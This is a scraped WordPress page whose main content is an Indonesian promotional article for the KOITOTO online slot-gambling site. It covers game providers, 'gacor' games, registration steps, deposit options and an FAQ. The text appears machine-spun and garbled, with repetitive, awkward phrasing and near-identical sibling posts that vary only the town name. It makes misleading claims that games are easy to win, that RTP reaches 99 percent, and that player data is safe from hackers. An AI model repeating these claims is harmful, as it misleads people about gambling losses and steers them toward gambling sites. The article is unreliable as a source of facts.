!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://verabradleycouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://verabradleycouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://verabradleycouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://verabradleycouponcodenow.com/wp-json/wp/v2/posts/539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verabradleycouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://verabradleycouponcodenow.com/?p=539' />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto-150x150.png" sizes="32x32" />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
<meta name="msapplication-TileImage" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-539 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://verabradleycouponcodenow.com/" rel="home">Verabradleycouponcodenow</a></p>
												<p class="site-description">Rahasia Menang Besar di Judi Slot Gacor</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-10729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-10735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-539" class="post-539 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots: Situs Slots Paling Bisa dipercaya dan Sah di Indonesia Kayoa Utara</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Siapa sich yang tidak tahu dengan bandar slots karena cuman di site ini siapa saja dapat beroleh keuntungan yang banyak. Juga di bandar ini juga ada beberapa provider dan games gacor yang membuat siapa saja gampang menang main didalamnya.<br />
Buat Anda yang ketarik masuk serta main di bandar slots pasti dapat rasakan bagaimana rasanya main di bermacam provider serta games yang memikat. Maka, dengan masuk serta main di website ini lantas adalah opsi yang paling pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<h2>Pahami provider gacor di bandar slots online</h2>
<p>Anda di sini pastinya harus juga tahu jika bandar ini mempunyai begitu banyak provider yang sangat menarik. Dengan adanya banyak provider ini pasti Anda juga akan ringan mendapat keuntungan yang memikat sebab dapat masuk serta main didalamnya.<br />
Bahkan juga semua provider yang berada pada banda ini juga dijagokan begitu miliki kegacoran yang luar biasa sekali. Dengan begitu, tidaklah heran orang yang masuk didalamnya juga sangat suka serta dapat banyak untung.<br />
Tetapi, Anda kenal belum di bandar ini ada provider apa sajakah? Apabila benar-benar sangat puas dengan provider ini pastinya silahkan langsung coba masuk di banda ini serta tonton ada provider apa:</p>
<h2>Bandar slots &#8211; Joker123</h2>
<p>Dengan Anda masuk serta main di bandar ini lantas pastinya langsung bisa bersua dengan provider Joker123. Untuk Anda yang belum ketahui jika provider ini yakni provider yang benar-benar terpopuler yang membentuk games slots online terkenal dan teratas sekarang ini.</p>
<p>Juga dapat disebut permainan yang benar-benar terpopuler juga ini sangatlah termasuk ringan  murah untuk Anda dimainkan . Sehingga, siapa saja akan tambah ringan memainkan dengan miliki kesempatan bisa keuntungan yang benar-benar besar.</p>
<h2>Bandar slots &#8211; Playtech</h2>
<p>Di bandar ini lantas pasti Anda miliki kesempatan untuk dapat peroleh provider yang tidak kalah menariknya ialah Playtech. Untuk Anda yang ingin mengetahui jika provider ini sebagai salah satunya provider yang benar-benar telah sah dan mempunyai lisensi yang dapat membuat permainan terbaik.</p>
<p>Waktu Anda tentukan untuk masuk di provider ini, pastinya Anda miliki kesempatan untuk dapat memperoleh permainan slots gacor dengan hadiah besar yang dapat gapai beberapa ratus juta. Di sini Anda dapat permainan dengan RTP tinggi untuk dapat memperoleh keuntungan yang demikian janjikan.</p>
<h2>Bandar slots &#8211; Habanero</h2>
<p>Di bandar ini lantas pasti telah siapkan provider habanero yang sangat prospektif untuk Anda. Adanya provider habanero ini juga pastinya sudah menanggung kesenangan pemain termaksud Anda yang mencoba main didalamnya.<br />
Bahkan juga provider ini juga udah sukses membuat beragam ragam permainan dengan penampilan yang paling tidak serupa. Dengan main di sini tiap hari, pastilah Anda akan dapat nikmati permainan slots dengan penampilan yang antik pun menarik.<br />
Ditanggung dengan masuk di provider ini pastilah Anda tidak pernah jemu buat nikmati pelbagai ragam permainan. Ini semua sebab seluruh games yang diberi mempunyai topik yang tidak sama.</p>
<h2>Bandar slots &#8211; Pragmatic Play</h2>
<p>Untuk Anda yang ingin masuk dan main di bandar ini pasti tak boleh terlewat untuk masuk di provider pragmatic play. Banyak pemain slots memang seharusnya sudah tak asing dengan provider yang gacor satu ini.<br />
Anda di sini juga perlu mengetahui jika provider Pragmatic Play ini salah satu provider yang sangat memberikan keuntungan. Provider ini lantas sampai kerap disebut yaitu provider terutama yang sudah sukses membuat banyak games yang slots gacor secara mudah Maxwin.</p>
<p>Maka bisa ditegaskan dengan Anda tergabung di provider ini tentunya akan simpel untuk memperoleh permainan yang paling beri keuntungan. Juga seluruh permainan yang berada pada provider ini miliki RTP maka gapai 99%.</p>
<h2>Bandar slots &#8211; CQ9</h2>
<p>Dengan Anda masuk dan main di bandar slots ini juga terang bisa dapat provider yang paling kece serta gacor apalagi kalaupun bukan CQ9. Sampai dengan Anda masuk di provider ini lantas dapat memperoleh Jekpot yang terbesar.<br />
Lalu buat dapat nikmati semuanya permainan yang ada pada provider ini Anda dapat dengan masuk langsung di Bandar slots saja. Di sini pemain pula akan segera bertemu dengan games menarik umpamanya slots progresif.<br />
Dengan sukses menjadi pemenang game-nya pasti Anda selaku pemain juga bisa mendapat keuntungan yang demikian tumpah ruah. Kalau betul-betul mau memainkan saat ini suda dapat daftar kemudian login secara mudah.<br />
Dengan begitu, pastilah di sini juga Anda dapat mendapat seluruh rujukan permainan slots tergacor dari provider barusan. Anda dapat menunjuk provider ini yang bakal menyiapkan permainan yang memikat menurut vs Anda.</p>
<h2>Games terkenal serta gacor di bandar slots</h2>
<p>Dengan Anda masuk serta main di bandar slots tentunya Anda lantas juga dapat mendapati permainan yang terkenal di bandar ini. Bukan cuma itu, lantaran ternyata di sini lantas Anda bisa peroleh main di banyak games menarik sebagai berikut ini:</p>
<h2>Bandar slots &#8211; Aztec Gems</h2>
<p>Untuk Anda yang pertamanya masuk dan main di bandar ini sudah pasti bakal mendapati games yang memikat manalagi bila bukan Aztec gems. Buat Anda yang benar-benar benar-benar pengin nikmati permainan dari provider slots pragmatic play pastilah dapat tentukan provider terhebat ini.</p>
<p>Karena itu, disana Anda dapat nikmati games yang amat gacor adalah permainan Aztec Gems. Type permainan yang satu berikut memanglah sampai saat ini sudah sukses jadi salah satunya games yang sangat saran karena sangat baik dan tenar untuk dipermainkan waktu ini.</p>
<p>Bagaimana tak? Sebab permainan ini juga mendatangkan nilai RTP yang nilainya tinggi sekali dan akan bikin taruhannya bisa lebih banyak pecinta. Juga ini juga karena gamenya gampang buat dimenangi juga untuk yang baru saja memulai sekali lantas.</p>
<h2>Bandar slots &#8211; Gates of Olympus</h2>
<p>Selanjutnya di bandar ini juga pastinya jadi pemain Anda akan mendapat games yang paling gacor yakni gates of Olympus. Penting Anda kenal jika memanglah permainan Gates of Olympus ini salah satunya alternatif permainan slots Gacor yang terbaik.<br />
Kenapa dapat semacam itu, pastinya karena games ini benar-benar miliki nilai RTP sampai menggapai 90%. Buat yang belum mengetahui ternyata games yang gacor ini juga masih berawal dari provider pragmatic play yang sangat terpenting.<br />
Bahkan juga games ini lantas dapat juga di sebut luar biasa sekali  simpel lantaran hadir dengan pola-pola tertentu. Buat dapat meraih kemenangan pastilah amat ringan karena Anda dapat pakai spek free spin pun auto spin yang didatangkan dalam games ini.</p>
<h2>Bandar slots &#8211; Sweet Bonanza</h2>
<p>Dengan masuk serta main di bandar ini juga pasti miliki kesempatan untuk dapat peroleh permainan yang unik dan gacor yakni sweet bonanza. Dengan main di games ini pasti Anda bakal berasa suka karena permainan kesempatan ini punyai obyek permen yang manis.<br />
Sampai Anda juga perlu ketahui kalau buat games yang berikut miliki RTP sampai 86%. Dengan begitu, pasti Anda lantas bisa pula permainkan gamenya dengan sangatlah simpel dengan menggunakan feature yang ada.</p>
<p>Maka bisa dijamin jika dengan Anda main di bandar ini juga akan simpel kerjakan gabungan dengan begitu cocok dan menang. Serta ingat kalau games ini juga miliki obyek yang membahagiakan maka dari itu banyak pemain pastilah tidak pernah terasa bosan main permainan ini.</p>
<h2>Langkah mendaftar di Bandar slots</h2>
<p>Rupanya memanglah ada begitu banyak provider dan games yang memikat disodori oleh Bandar slots maka dari itu membuat siapa saja berkesan untuk dapat masuk dan main didalamnya. Barangkali Anda juga ingin masuk serta main di bandar ini.<br />
Untuk Anda yang benar-benar mau masuk di bandar ini tentu dengan daftar dahulu didalamnya. Tapi, telah mengetahui belum bagaimanakah caranya daftarnya dan silahkan langsung baca teknik daftarnya berikut di bawah ini:<br />
• Cara yang pertama silahkan langsung singgahi saja langsung Bandar slots yang bisa dipercaya di Ponsel Anda.<br />
• Jika langsung untuk mencari menu daftar dan click menu daftar itu.<br />
• Setelah itu akan ada kolom registrasi yang berada di dalamnya mencakup: e-mail, contact, rekening punya Anda.<br />
• Jangan lupa pula untuk isi code referal dan itu juga apabila memanglah ada.<br />
• Isi code validasi yang berada di dalam kolom validasinya.<br />
• Setujui SK maka dari itu Anda langsung dapat masuk di website ini tidak adanya rintangan apa saja.<br />
• Periksa kembali semua kolom register maka tidak ada data yang keliru didalamnya.<br />
• Jika sudah memang mengisinya silahkan untuk langsung click menu submit.<br />
• Selesai dan saat ini Anda lantas dapat langsung miliki account serta dapat langsung main dalam Bandar slots.</p>
<p>Keuntungan serta sarana dengan masuk serta main di Bandar slots gacor<br />
Buat Anda yang masuk dan main di bandar ini sudah pasti betul-betul Anda lantas begitu untung. Kenapa? Sebab di bandar ini lantas ada beberapa memberinya keuntungan dan sarana menarik. Lantas apa sich layanannya dan berikut di bawah ini penuturannya:</p>
<h2>Bandar slots punyai keamanan teruji</h2>
<p>Buat Anda yang masuk di bandar ini pastinya Anda lantas dapat main makin aman serta ini pasti memanglah sudah terjaga. Sampai banyak yang ngomong  sebab Bandar slots sudah ternama sebab aman yang terpercaya.<br />
Sehingga buat Anda yang main di bandar ini pastilah tidak boleh takut bila secara mendadak seluruh data Anda bocor. Bandar slots ini lantas sudah berani memikul jika memang benar ada anggota yang bermain dapat aman dari hacker serta semua data akan dijaga dengan begitu aman.</p>
<h2>Layanan konsumen sepanjang 24 jam di Bandar slots</h2>
<p>Waktu Anda masuk dan main di bandar ini lantas pastinya Anda bakal mendapat service layanan konsumen waktu 24 jam. Sebab di bandar ini sebagai Bandar slots terpercaya serta terbaik sediakan customer service selalu online 24 jam.<br />
Dengan begitu, bandar ini lantas akan selalu online tiap-tiap hari privat untuk beberapa anggota. Dengan begitu, sudah pasti seluruh pembeli service di bandar ini akan siap layani pemain dengan sopan pula baik pada seluruhnya anggota anyar pula anggota lama.<br />
Ada banyak sekali bonus di Bandar slots</p>
<p>Ternyata dengan masuk dan main di bandar ini lantas pastinya bisa memperoleh banyak bonus yang bagus sekali. Barangkali Anda juga ingin tahu dengan bonus apa yang diberi.<br />
Bonus yang dikasihkan di Bandar slots ini tentunya sangat besar. Bahkan juga di sini lantas semuanya anggota terang mempunyai hak mendapatkan bonus cashback dan turnover. Dan sudah pasti semuanya ini juga juga disiapkan oleh Bandar slots ini.</p>
<h2>Deposit yang murah di Bandar slots</h2>
<p>Terang dengan masuk dan main di Bandar slots ini lantas dapat juga mendapat deposit yang paling murah lebih simpel dari bandar yang lainnya. Juga Bandar slots pun memberi minimal deposit yang paling murah.<br />
Cukup dengan deposit sekurang-kurangnya 10K serta minimal withdraw itu yakni dengan nilai 50K saja. Dengan begitu, pastinya Anda lantas bisa pula main semuanya games slots yang ada pada Bandar slots ini.</p>
<h2>Banyak dukungan games menyuport di Bandar slots</h2>
<p>Waktu Anda masuk serta main di bandar ini juga ternyata benar-benar Anda lantas dapat merasai banyak dukungan bank untuk bisnis. Bandar slots pasti mempersiapkan begitu banyak bank tenar.<br />
Kemungkinan Anda juga juga ingin tahu apa bank yang ada pada bandar ini. Dengan masuk di bandar ini Anda bakal memperoleh sejumlah bank seperti bank bca, bank bni, bank bri serta bank cimb niaga.</p>
<h2>Sistem bisnis yang komplet di Bandar slots</h2>
<p>Pikirkan sampai di Bandar slots siapkan begitu banyak model yang paling komplet terutamanya buat bisnis deposit. Di Bandar slots ini bahkan juga berikan deposit mulai dengan pulsa, e-wallet serta pulsa ini pasti bikin pemain kian rajin main didalamnya.</p>
<h2>FAQ &#8211; Bandar slots</h2>
<p>Memang sangat banyak data yang dapat diterima dengan masuk serta main di Bandar slots. Akan tetapi masih ada pula sejumlah pemain yang belum ketahui terkait bandar yang ini. Berikut ada sejumlah pertanyaan yang kerap ditanya oleh beberapa pemain:</p>
<h2>Apa di Bandar slots ada account demonstrasi?</h2>
<p>Terang saja kalau di bandar ini siapkan account demonstrasi privat buat banyak pemain pemula yang mau masuk. Adanya account demonstrasi ini pastinya Anda selaku pemain dapat secara gampang main gratis tanpa deposit.<br />
Bahkan juga di sini juga pemain  tak perlu membikin atau register akun lantaran ada account demonstrasi. Dengan begitu, pasti ini dapat diperlukan oleh pemain yang cuman pengin mencoba saja.<br />
Berapakah sekurang-kurangnya deposit di Bandar slots?<br />
Pasti untuk sekurang-kurangnya deposit di bandar ini benar-benar murah adalah Anda di sini perlu mengeluarkan uang sebesar 10K saja. Dengan uang semurah itu pasti dapat dengan gampang main untuk coba saja.<br />
Apa dapat deposit di Bandar slots dengan pulsa?<br />
Sama yang udah diperjelas barusan di atas jika memang dengan masuk di bandar ini sediakan banyak sistem negosiasi satu diantaranya pulsa . Maka, tentu dapat pakai pulsa untuk deposit. Sampai di sini juga bisa juga pakai langkah lain seperti bank serta e-wallet.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-bisa-dipercaya-dan-sah-di-indonesia-kayoa-utara/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T12:56:54+07:00">January 8, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-539 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-dapat-dipercaya-serta-sah-di-indonesia-tembilahan/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Paling Dapat dipercaya serta Sah di Indonesia Tembilahan</span></a></div><div class="nav-next"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-paling-dipercaya-dan-sah-di-indonesia-kedungpring/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Paling Paling dipercaya dan Sah di Indonesia Kedungpring</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://verabradleycouponcodenow.com/2026/02/'>February 2026</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://verabradleycouponcodenow.com/1970/01/'>January 1970</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://verabradleycouponcodenow.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://verabradleycouponcodenow.com/category/judi-tennis/">Judi Tennis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://verabradleycouponcodenow.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://verabradleycouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/cara-mudah-paduan-menang-judi-slot-online-bonanza-no-1-dengan-jackpot-besar/">Cara Mudah Paduan Menang Judi Slot Online Bonanza No.1 Dengan Jackpot Besar yang 